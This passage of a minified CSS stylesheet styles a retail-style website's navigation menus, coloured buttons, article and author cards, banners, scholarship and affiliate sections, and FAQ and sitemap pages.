li{color:#000;padding-left:1.125vw;border-bottom:none;margin-bottom:4.063vw;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu a{color:#4f8324;padding-left:10px;}#navbarToggleExternalContent.collapse .my-dropmenu-last .dropdown-menu .dropdown-item{padding-top:13px;font-size:.875rem;}#navbarToggleExternalContent.collapse .my-dropmenu-last .dropdown-menu{width:100%;border:none;}#navbarToggleExternalContent .dropend .dropdown-toggle::after{display:none;}#navbarToggleExternalContent .dropend .btn{align-items:center;border-radius:0;width:100%;display:flex;padding:4px 12px;background-color:rgba(214,214,214,.411);justify-content:space-between;}#navbarToggleExternalContent .dropend .btn .inner-arrow{display:block;width:100%;text-align:end;}#navbarToggleExternalContent .dropend:hover .btn{background-color:rgba(214,214,214,.411);}#navbarToggleExternalContent .inner-arrow{display:block !important;}#navbarToggleExternalContent .dropend .inner-arrow.active{transform:rotate(180deg);display:block !important;text-align:-webkit-left;text-align:left;}#navbarToggleExternalContent .dropend .inner-arrow.no-arrow{opacity:0;}#navbarToggleExternalContent .dropend .dropdown-menu{border:0;padding:0;}#navbarToggleExternalContent .dropstart .dropdown-toggle::before{display:none;}#navbarToggleExternalContent .dropstart .btn{border-radius:0;width:100%;display:flex;padding:4px 12px;background-color:rgba(214,214,214,.411);justify-content:space-between;}#navbarToggleExternalContent .dropstart .btn .inner-arrow{display:block;width:100%;text-align:end;}#navbarToggleExternalContent .dropstart .btn .inner-arrow.no-arrow{opacity:0;}#navbarToggleExternalContent .inner-arrow{display:block !important;}#navbarToggleExternalContent .dropstart .inner-arrow.active{transform:rotate(180deg);display:block !important;text-align:-webkit-left;text-align:left;}#navbarToggleExternalContent .dropstart .dropdown-menu{border:0;padding:0;}#navbarToggleExternalContent .last-nav-art{display:block;}#navbarToggleExternalContent .dropdown-menu.show{position:inherit !important;width:100% !important;transform:translate3d(0,0,0) !important;border-bottom:0;}.show-drop{position:inherit !important;width:100% !important;transform:translate3d(0,0,0) !important;border-bottom:0;}.show-drop.active{display:block;}.show-drop.active{display:block;}.dropdown .show li{font-size:.875rem;}.btn-blue{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#237cc9;border:1px solid #237cc9;}.btn-blue a{color:#fff;}.btn-red2{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#ce423f;border:1px solid #ce423f;}.btn-red2 a{color:#fff;}.btn-green{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;border:1px solid #4f8324;background-color:#4f8324;}.btn-green a{color:#fff;}.btn-red{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;color:#fff;background-color:#eb0400;border:1px solid #eb0400;}.btn-red a{color:#fff;}.btn-lightgreen{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;border:1px solid #79be57;background-color:#79be57;}.btn-lightgreen a{color:#fff;}.btn-pink{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#ca50d8;border:1px solid #ca50d8;}.btn-pink a{color:#fff;}.btn-orange{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#eb9d00;border:1px solid #eb9d00;}.btn-orange a{color:#fff;}.trending-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.trending-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.trending-div .home-heading-border{padding-bottom:3.125vw;padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.trending-div picture{width:100%;}.trending-div .row{padding-top:3.125vw;}.trending-div .trending-pra-one{font-weight:bold;line-height:1.688rem;padding-top:3.125vw;font-size:1rem;margin:0;}.trending-div .trending-pra-two{line-height:1.5rem;padding-top:3.125vw;font-size:.875rem;margin:0;text-align:justify;}.trending-div .trending-pra-sm{padding-top:3.125vw;font-size:.875rem;}.trending-div .trending-pra-sm span{align-items:center;font-weight:500;}.trending-div .trending-pra-sm span .fa{margin-right:5px;}.popular-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.popular-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.popular-div .home-heading-border{padding-bottom:3.125vw;padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.popular-div .row{padding-top:4.6875vw;}.popular-div .card{border:2px solid #fff;margin:0;padding:0;}.popular-div .card img{border-radius:0;}.popular-div p{font-weight:500;margin:0;line-height:1.688rem;font-size:1.125rem;padding-top:3.125vw;padding-bottom:4.6875vw;}.popular-div .card .card-img-overlay{opacity:0;}.popular-div .card:hover .card-img-overlay{opacity:1;position:absolute;top:50%;right:auto;bottom:auto;width:100%;left:50%;transform:translate(-50%,-50%);}.editor-div{padding-top:1.5625vw;padding-left:4.6875vw;padding-right:4.6875vw;}.editor-div .d-sm-none-heading{display:none;}.editor-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.editor-div .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.editor-div .row{padding-top:4.6875vw;}.editor-div .editor-pra-one{font-weight:bold;padding-top:3.125vw;font-size:1rem;margin:0;line-height:1.688rem;}.editor-div .trending-pra-sm{padding-top:3.125vw;font-size:.875rem;}.editor-div .trending-pra-sm span{align-items:center;font-weight:500;}.editor-div .trending-pra-sm span .fa{margin-right:5px;}.editor-div .editor-pra-two{font-size:.875rem;line-height:1.5rem;margin:0;padding-top:3.125vw;}.recently-div{padding-top:13.75vw;padding-left:4.6875vw;padding-right:4.6875vw;}.recently-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-div .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.recently-div .row{padding-top:4.6875vw;}.recently-div .article-single-card:not(:last-child){margin-bottom:15px;}.recently-div .recently-pra-one{font-size:1rem;line-height:1.688rem;font-weight:bold;margin:0;overflow:hidden;padding-top:3.125vw;}.recently-div .article-single-card .shadow-n{box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:10px;padding-left:4.6875vw;padding-right:4.6875vw;padding-bottom:6.25vw;}.recently-div .recently-pra-two{font-size:.875rem;line-height:1.5rem;margin:0;text-align:justify;padding:0;min-height:71px;overflow:hidden;padding-top:3.125vw;}.recently-div .trending-pra-sm{padding-top:3.125vw;font-size:.875rem;}.recently-div .trending-pra-sm span{align-items:center;font-weight:500;}.recently-div .trending-pra-sm span .fa{margin-right:5px;}.recently-div .btn-recently-card{padding-top:6.25vw;}.recently-viewed-items{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.recently-viewed-items .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-viewed-items .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.recently-viewed-items .img-slider-two{padding-top:4.6875vw;}.recently-viewed-items .img-slider-two .product-image img{border-radius:100%;}.recently-viewed-items .authors-slider{margin-bottom:6.25vw;padding-bottom:0;}.recently-viewed-items .authors-slider .recent-product-card{text-align:center;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic:hover::after{position:absolute;width:100%;height:100%;background-color:#d3d3d3;content:"";top:0;right:0;border-radius:100%;opacity:.4;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic img{width:43.75vw;height:43.75vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic{position:relative;margin-bottom:4.6875vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic .slider-text-overlay{position:absolute;top:50%;left:50%;width:100%;color:#fff;font-size:1rem;z-index:0;text-align:center;opacity:0;transform:translate(-50%,-50%);}.container1{background-image:url("../img/fsa-banner2.png");background-repeat:no-repeat;position:relative;text-align:center;color:#fff;height:200px;display:flex;background-size:cover;align-items:center;justify-content:center;}.container1.size-banner{background-image:url("../img/size-banner2.png");}.container1.faq-banner{background-image:url("../img/faq-banner.jpg");}.container1.art-banner{background-image:url("../img/headerimage3.jpg");}.container1.reward-banner{background-image:url("../img/rewards-program-banner.jpg");}.container1.affi-banner{background-image:url("../img/affi-banner.jpg");}.container1.auto-banner{background-image:url("../img/auto-banner.png");}.container1.sitemap{background-image:url("../img/headerimage3.jpg");}.container1 .top-banner2{width:100%;}.container1 .top-banner2 .centered{line-height:37px;font-size:25px;margin-bottom:3.125vw;color:#fff;width:100%;left:50%;font-weight:600;}.container1 .top-banner2 .centered2{margin:0;color:#fff;}.container1 .top-banner2 .centered2 p{font-size:.875rem;line-height:1.313rem;padding-left:8.75vw;padding-right:8.75vw;margin-bottom:0;}.container1 .top-banner2 .centered2 .top-search{position:relative;margin:0 auto;width:88.75vw;}.container1 .top-banner2 .centered2 input{height:35px;border-radius:0;font-size:.875rem;padding:4px;border:none;padding-left:5.938vw;margin:0;}.container1 .top-banner2 .centered2 .fa{color:#3e454c;position:absolute;right:1px;top:.938vw;background-color:#fff;float:right;font-size:18px;padding:4px;}.search-div{padding-top:6.25vw;}.search-div.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.search-div .border-btm-gry{padding-top:6.25vw;border-bottom:1px solid #3e454c;}.search-div .breadcrumb{font-size:.75rem;margin:0;}.search-div .bread-last-num::after{content:" |";}.search-div .arrow-breadcrum::after{content:">|>>";}.search-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.search-div .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.search-div .search-div-card{padding-top:4.6875vw;}.search-div .search-div-card .search-div-card1{padding-top:4.6875vw;}.search-div .search-div-card .search-div-card2{padding-top:4.6875vw;}.search-div .search-div-card .search-div-card-pra1{font-weight:bold;line-height:1.688rem;padding-top:3.125vw;font-size:1rem;margin-bottom:0;}.search-div .search-div-card .search-div-card-pra2{font-size:.875rem;line-height:1.5rem;padding-top:3.438vw;margin:0;}.search-div .search-div-card .search-div-sm{padding-top:3.125vw;}.search-div .search-div-card .search-div-card1 span{font-size:.875rem;font-weight:bold;}.search-div .tag-tab{padding-top:4.6875vw;padding-bottom:6.25vw;}.search-div .tag-tab .nav-link{background-color:#eb0400;color:#ffff;margin:.938vw;padding-top:.938vw;padding-right:3.125vw;padding-bottom:2px;padding-left:3.125vw;margin-left:2.5px;margin-right:2.5px;}.no-result-div{padding-left:4.6875vw;padding-right:4.6875vw;}.no-result-div .main-div-result .dog-text h1,.no-result-div .main-div-result .dog-text .h1{font-size:1.125rem;font-weight:bold;color:#025685;margin-bottom:4.6875vw;}.no-result-div .main-div-result .dog-text .src-btn{height:2.375vw;min-height:38px;font-size:1rem;color:#025685;background-color:#ebebeb;}.no-result-div .cont-div{padding-top:0;display:block;text-align:center;}.no-result-div .cont-div .fa{font-size:1.125rem;color:#025685;display:block;}.no-result-div .cont-div .fa label{margin-left:1.5625vw;font-size:1rem;color:#000;font-weight:600;}.no-result-div .cont-div span{font-size:1rem;}.no-result-div .cont-div .col{margin:6.25vw;width:auto;}.no-result-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.no-result-div .home-heading-border{padding-bottom:3.125vw;padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.no-result-div .breadcrumb{font-size:.75rem;padding-top:6.25vw;margin:0;}.no-result-div .row{padding-top:4.6875vw;}.no-result-div .dog-text{font-size:1rem;text-align:center;padding-top:4.6875vw;}.no-result-div .dog-text .search-tip-faq{padding-left:0;width:fit-content;margin:0 auto;margin-top:4.6875vw;font-size:1.125rem;}.no-result-div .dog-text .search-tip-faq h1,.no-result-div .dog-text .search-tip-faq .h1{margin-bottom:0;font-size:1.125rem;font-weight:500;}.no-result-div .dog-text .search-tip-faq li{list-style:none;margin-top:3.125vw;font-size:.875rem;text-align:left;}.no-result-div .dog-text span{color:#025685;border-bottom:1px solid #025685;}.no-result-div .dog-text .img-box{width:91.563vw;height:auto;}.no-result-div .dog-text .img-box img{width:100%;height:auto;}.trending-div .tag-tab{padding-top:4.6875vw;padding-bottom:6.25vw;}.trending-div .tag-tab .nav-link{font-size:.875rem;background-color:#e8e8e8;color:#3e454c;margin:.938vw;padding:.938vw 3.125vw 2px 3.125vw;margin-left:2.5px;margin-right:2.5px;}.trending-div .card-trending-pra1{padding-top:3.125vw;font-size:1rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.trending-div .card-trending-sm{font-size:.875rem;line-height:1.313rem;padding-top:3.125vw;font-weight:500;}.trending-div .card-trending-pra2{font-size:.875rem;line-height:1.5rem;padding-top:3.125vw;margin-bottom:0;}.authors-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;margin-bottom:1.5625vw;}.authors-div .row{padding-top:4.6875vw;}.authors-div .breadcrumb{font-size:.75rem;margin:0;}.authors-div .row h1,.authors-div .row .h1{padding-top:1.5625vw;margin-bottom:0;text-align:center;font-size:1.875rem;}.authors-div .sm-heading{text-align:center;font-size:1.125rem;}.authors-div p{text-align:left;margin-bottom:0;font-size:1rem;padding-top:3.125vw;line-height:1.5rem;}.authors-div .man-png{border-radius:50%;text-align:center;}.authors-div .man-png img{border-radius:50%;text-align:center;height:75vw;width:75vw;}.authors-div .man-png .linked-img{height:30px;width:30px;}.authors-div-card{padding-left:4.6875vw;padding-right:4.6875vw;}.authors-div-card .shadow-n{border-radius:10px;box-shadow:0 3px 6px rgba(0,0,0,.16);padding:6.25vw 4.6875vw 6.25vw 4.6875vw;}.authors-div-card .article-single-card{margin-top:4.6875vw;}.authors-div-card .authors-pra-one{padding-top:3.125vw;font-size:1rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.authors-div-card .authors-card-sm{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}.authors-div-card .authors-card-sm span{display:flex;align-items:center;}.authors-div-card .authors-card-sm a{display:flex;align-items:center;}.authors-div-card .authors-card-sm .fa{margin-right:5px;}.authors-div-card .authors-pra-two{padding-top:3.125vw;font-size:.875rem;line-height:1.5rem;margin-bottom:0;}.authors-div-card .border-btm-gry{padding-top:6.25vw;border-bottom:1px solid #3e454c;margin-bottom:3.125vw;}.authors-div-card .text-end{margin-bottom:0;}.authors-div-card .breadcrumb{font-size:.75rem;margin:0;}.authors-div-card s .bread-last-num::after{content:" |";}.authors-div-card .arrow-breadcrum::after{content:">|>>";}.authors-div-card.category-card-n{margin-top:20px;margin-bottom:20px;}.contect-div{padding-left:4.6875vw;padding-right:4.6875vw;}.contect-div .row{padding-top:6.25vw;}.contect-div .contect-div-main a{color:#025685;}.contect-div .contect-div-2{padding-top:4.6875vw;}.contect-div .contect-div-2 p a{color:#025685;}.contect-div .breadcrumb{font-size:.75rem;margin:0;}.contect-div .contect-div-pra1{font-size:1.563rem;font-weight:bold;line-height:2.313rem;padding-top:3.125vw;margin:0;}.contect-div .content-pra-sm{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}.contect-div .contect-div-pra2-1{font-size:.875rem;line-height:1.5rem;padding-top:3.125vw;margin:0;}.contect-div .contect-div-pra2-1 a{color:#025685;}.contect-div .contect-div-pra2{font-size:.875rem;line-height:1.5rem;padding-top:6.25vw;margin:0;}.contect-div .contect-div-pra2 a{color:#025685;}.contect-div .food-pic-top{padding-top:6.25vw;width:100%;}.contect-div .food-pic-center{padding-top:6.25vw;width:100%;}.contect-div .food-new1{padding-top:6.25vw;width:43.75vw;margin-right:3.125vw;}.contect-div .food-new2{padding-top:6.25vw;width:43.75vw;}.contect-div .contect-tag{margin-top:6.25vw;}.contect-div .contect-tag .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-tag .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.contect-div .contect-tag .tag-tab{padding-top:4.6875vw;padding-bottom:6.25vw;}.contect-div .contect-tag .tag-tab .nav-link{font-size:.875rem;background-color:#e8e8e8;color:#3e454c;margin:.938vw;padding:.938vw 3.125vw 2px 3.125vw;margin-left:2.5px;margin-right:2.5px;}.contect-div .contect-tag .border-btm{font-size:1rem;margin:0;border-bottom:1px solid #000;margin-bottom:4.6875vw;}.contect-div .contect-tag .btn-green2{border:1px solid #4f8324;line-height:1.125rem;font-size:1rem;color:#fff;background-color:#4f8324;padding:.928vw 3.75vw;}.contect-div .contect-tag .shadow-n{box-shadow:0 3px 6px rgba(0,0,0,.16);margin-top:4.6875vw;border-radius:1.063rem;padding:6.25vw 4.6875vw;}.contect-div .contect-tag .shadow-n p{font-size:.875rem;padding-top:3.125vw;margin-bottom:0;}.contect-div .contect-tag .context-shadow-sm{font-size:.875rem;}.contect-div .contect-tag .context-shadow-sm .fa{font-size:inherit;width:17.56px;height:15.37px;}.contect-div .contect-tag .shadow-view{font-size:.875rem;padding-top:4.6875vw;}.contect-div .contect-girl-div{padding-top:6.25vw;text-align:center;}.contect-div .contect-girl-div h1,.contect-div .contect-girl-div .h1{font-size:1.563rem;margin-bottom:0;}.contect-div .contect-girl-div .contect-girl-div-pra1{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;text-align:left;margin-bottom:6.25vw;}.contect-div .contect-girl-div-2{text-align:left;}.contect-div .contect-girl-div-2 .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-girl-div-2 .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra1{font-size:1rem;font-weight:600;line-height:1.688rem;padding-top:3.125vw;margin-bottom:0;}.contect-div .contect-girl-div-2 .context-sm{font-size:.875rem;padding-top:3.125vw;}.contect-div .contect-girl-div-2 .context-sm .fa{font-size:.875rem;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra2{font-size:.875rem;line-height:1.5rem;margin-bottom:0;}.container-scholar{background-image:url("https://static.webareacontrol.com/commonimage/hpfy-scholarship-1649310640703.jpg");height:200px;display:flex;background-size:cover;align-items:center;justify-content:center;color:#fff;margin-top:3.125vw;}.container-scholar .scholar-banner{color:#fff;font-size:1.563rem;margin:0;padding:0;text-align:center;}.scholar-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.scholar-div .tab-container{text-align:center;}.scholar-div .tab-container .nav-link:hover{background-color:#4f8324;font-size:1rem;color:#fff;}.scholar-div .tab-container .nav-link{background-color:#e8e8e8;margin-top:4.6875vw;text-align:center;width:90.625vw;font-size:1rem;color:#025685;}.scholar-div .scholar-row{padding-top:4.6875vw;}.scholar-div p{margin-bottom:0;font-size:.875rem;line-height:1.5rem;}.scholar-div .scholar-div-2{padding-top:0;}.scholar-div .scholar-inner-2 .scholar-pra-1{margin-top:4.6875vw;margin-bottom:0;font-size:.875rem;line-height:1.313rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 p{margin-bottom:0;font-size:.875rem;padding-top:3.125vw;line-height:1.313rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .scholar-pra-heading{margin-bottom:1.5625vw;padding-top:4.6875vw;font-weight:500;font-size:1rem;line-height:1.5rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .inner-p-scholar{padding-left:3.4375vw;}.scholar-div .scholar-inner-2 .scholar-pra-22{display:none;font-size:1rem;line-height:1.5rem;padding-top:6.25vw;}.scholar-div .scholar-inner-1{width:90.625vw;}.scholar-div .scholar-inner-1 img{width:100%;}.inner-p-scholar2{padding-left:3.4375vw;}.scholar-div-two{justify-content:center;padding-left:4.6875vw;padding-right:4.6875vw;padding-top:13.125vw;}.scholar-div-two h2,.scholar-div-two .h2{font-size:1.563rem;text-align:center;margin-bottom:0;}.scholar-div-two .shadow{display:block;margin-top:4.6875vw;padding:0;width:90.625vw;}.scholar-div-two .shadow .img-card img{width:100%;}.scholar-div-two .shadow .card-text-scholar h3,.scholar-div-two .shadow .card-text-scholar .h3{font-weight:500;padding-top:4.6875vw;margin-left:4.6875vw;margin-right:3.75vw;font-size:1.125rem;margin-bottom:4.6875vw;}.scholar-div-two .shadow .card-text-scholar p{padding-bottom:15px;margin-bottom:9.375vw;margin-left:4.6875vw;margin-right:3.75vw;font-size:.875rem;line-height:1.313rem;}.schollar-faq{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:3.125vw;}.schollar-faq .accordion-item .accordion-button{padding-bottom:3.125vw;}#affiliate-top-cards .card{width:90.625vw;height:40.625vw;margin-left:auto;margin-right:auto;margin-top:6.25vw;justify-content:center;box-shadow:0 0 10px rgba(142,141,141,.349);border-radius:10px;padding-left:0;padding-right:0;border:0;}#affiliate-top-cards .card ul{padding-left:0;margin-bottom:0;padding-top:4.375vw;padding-bottom:4.0625vw;list-style:none;height:100%;display:flex;justify-content:center;flex-direction:column;}#affiliate-top-cards .card ul img{width:100%;}#affiliate-top-cards .card ul li{text-align:center;}#affiliate-top-cards .card ul li h1,#affiliate-top-cards .card ul li .h1{margin-bottom:4.6875vw;}#affiliate-top-cards .card ul li i.fa-star:before{color:#ff9b29;}#affiliate-top-cards .card ul li .btn{min-width:129px;min-height:38px;width:40.3125vw;height:11.875vw;color:#fff;display:flex;align-items:center;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;}#how-does-it-works{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#how-does-it-works.how-does-it-work-section{padding-top:6.25vw;}#how-does-it-works.how-does-it-work-section .header h2,#how-does-it-works.how-does-it-work-section .header .h2{font-size:1.563rem;line-height:2.313rem;margin-bottom:1.5625vw;}#how-does-it-works.how-does-it-work-section .header p{font-size:1rem;line-height:1.5rem;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container{text-align:center;padding-top:4.6875vw;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul{padding-left:0;margin-bottom:0;list-style:none;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .branding-bullete span{width:52px;height:52px;border:3px solid #4f8324;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:1.125rem;margin-left:auto;margin-right:auto;font-weight:600;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li h3,#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .h3{font-size:1rem;line-height:1.5rem;padding-top:3.125vw;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li p{text-align:center;font-size:.875rem;line-height:1.313rem;margin-bottom:0;}.affiliate-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.affiliate-div h2,.affiliate-div .h2{font-size:1.563rem;text-align:center;margin-bottom:4.6875vw;}.affiliate-div .affiliate-description p{margin-bottom:0;font-size:.875rem;padding-top:4.6875vw;}.affiliate-div .affiliate-description p a{font-weight:600;color:#025685;word-break:break-word;}.affiliate-slider-div{padding-top:0;padding-bottom:1px;}.affiliate-slider-div.home-shop-with-section.home-page{padding-top:6.25vw;padding-bottom:1px;}.affiliate-tesimonial-div{padding-top:3.125vw;}.affiliate-tesimonial-div .section-title h2,.affiliate-tesimonial-div .section-title .h2{margin-bottom:1.5625vw;}.join-benifit .home-shop-with-section{background:none;}.join-benifit .home-shop-with-section p{text-align:center;}.join-benifit .home-shop-with-section .slick-dotted.slick-slider{margin-bottom:4.6875vw;}.fsa-div1{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.fsa-div1 h1,.fsa-div1 .h1{text-align:center;font-size:1.563rem;margin-bottom:4.6875vw;}.fsa-div1 p{margin-bottom:0;font-size:.875rem;}#faq-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:4.6875vw;}#faq-main-div nav .breadcrumb{margin-bottom:0;}#faq-main-div nav .breadcrumb #content-bread{margin-bottom:0;}#faq-main-div nav .breadcrumb-item{font-size:.75rem;}#faq-main-div nav .breadcrumb-item:last-child{font-weight:600;}#faq-main-div .heading-link-top{padding-top:4.6875vw;margin-bottom:4.6875vw;text-align:center;}#faq-main-div .sitemap-div{justify-content:center;}#faq-main-div .sitemap-div .faq-a-z{padding-left:4.6875vw;list-style:none;display:contents;padding:3.125vw;font-size:1.125rem;font-weight:bold;}#faq-main-div .sitemap-div .faq-a-z li{cursor:pointer;text-align:center;font-size:.875rem;padding-right:3.125vw;padding-left:0;padding-bottom:0;}#faq-main-div .sitemap-div .faq-a-z li:first-child{margin-left:0;}#faq-main-div .sitemap-div ul li{padding-bottom:0;padding-top:1.5625vw;list-style:none;}#faq-main-div .sitemap-div .faq-a-z li:hover a{padding:5px;background-color:#025685;color:#fff;}#faq-main-div .site-a{margin-top:4.6875vw;margin-bottom:1.5625vw;font-size:1.563rem;padding-bottom:3.125vw;border-bottom:1px solid #ccc;}#faq-main-div .sitemap-link{padding:0;margin-bottom:0;}#faq-main-div .sitemap-link ul{list-style:none;padding:0;}#faq-main-div .sitemap-link ul li{margin-top:3.125vw;display:inline-block;vertical-align:top;}#faq-main-div .sitemap-link .map-ul .map-ul-1{font-size:.875rem;margin-bottom:0;list-style:none;padding-left:0;}#faq-main-div .faq-search-div .faq-search-heading{border-bottom:1px solid #3e454c;}#faq-main-div .faq-search-div h1,#faq-main-div .faq-search-div .h1{font-size:1.563rem;margin-top:6.25vw;padding:0;margin-bottom:3.125vw;}#faq-main-div .faq-search-div .faq-search-pra #pra-1{margin-top:4.6875vw;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra1{margin-top:0;font-weight:500;margin-bottom:3.125vw;padding:0;font-size:1rem;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra2{border-bottom:1px solid #3e454c;padding:0;margin-bottom:4.6875vw;padding-bottom:4.6875vw;font-size:.875rem;}#faq-main-div .faq-search-div .bread-last-num::after{content:" |";}#faq-main-div .faq-search-div .arrow-breadcrum::after{content:">|>>";}#faq-main-div .row .no-result-div2 .home-heading-border{font-size:1.563rem;margin-bottom:4.6875vw;padding-bottom:3.125vw;padding-top:6.25vw;border-bottom:1px solid #3e454c;}#faq-main-div .row .no-result-div2 .dog-text{text-align:center;}#faq-main-div .row .no-result-div2 .dog-text h1,#faq-main-div .row .no-result-div2 .dog-text .h1{margin-bottom:4.6875vw;font-size:1rem;}#faq-main-div .row .no-result-div2 .dog-text h1 span,#faq-main-div .row .no-result-div2 .dog-text .h1 span{color:#025685;}#faq-main-div .row .no-result-div2 .dog-text .img-box{width:91.563vw;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq{padding-left:0;width:fit-content;margin:0 auto;margin-top:4.6875vw;font-size:1.125rem;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq li{list-style:none;margin-top:3.125vw;font-size:.875rem;text-align:left;}#faq-main-div #home-knowledge-center{padding:0;}#faq-main-div #home-knowledge-center.knowlege-center{margin-top:0;}#faq-main-div #home-knowledge-center.knowlege-center .section-title .h2-heading-home{margin-top:1.5625vw;}#faq-main-div #home-knowledge-center.knowlege-center .knowledge-card{margin-bottom:3.125vw;margin-top:0;}#faq-main-div #home-knowledge-center .knowledge-card-details .card-body .card-text{font-size:1rem;}#faq-main-div .faq-home-div{text-align:center;padding-top:6.25vw;}#faq-main-div .faq-home-div .row{margin-left:0;margin-right:0;}#faq-main-div .faq-home-div h1,#faq-main-div .faq-home-div .h1{font-size:1.563rem;margin-bottom:0;}#faq-main-div .faq-home-div .faq-home-box{margin-top:4.6875vw;border-radius:4px;width:90.625vw;min-height:50px;text-align:center;border:1px solid #025685;}#faq-main-div .faq-home-div .faq-home-box a{margin:revert;display:flex;align-items:center;justify-content:center;height:100%;}#faq-main-div .faq-home-div .faq-home-box a span{color:#025685;font-size:1rem;}#faq-main-div .faq-home-div .more-btn{margin-top:4.6875vw;margin-bottom:0;padding-bottom:6.25vw;position:relative;}#faq-main-div .faq-home-div .more-btn::after{position:absolute;content:"";width:90.621vw;height:1px;background-color:#808080;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;}#faq-main-div .faq-home-div .more-btn a{font-size:1rem;}#faq-main-div .faq-home-div 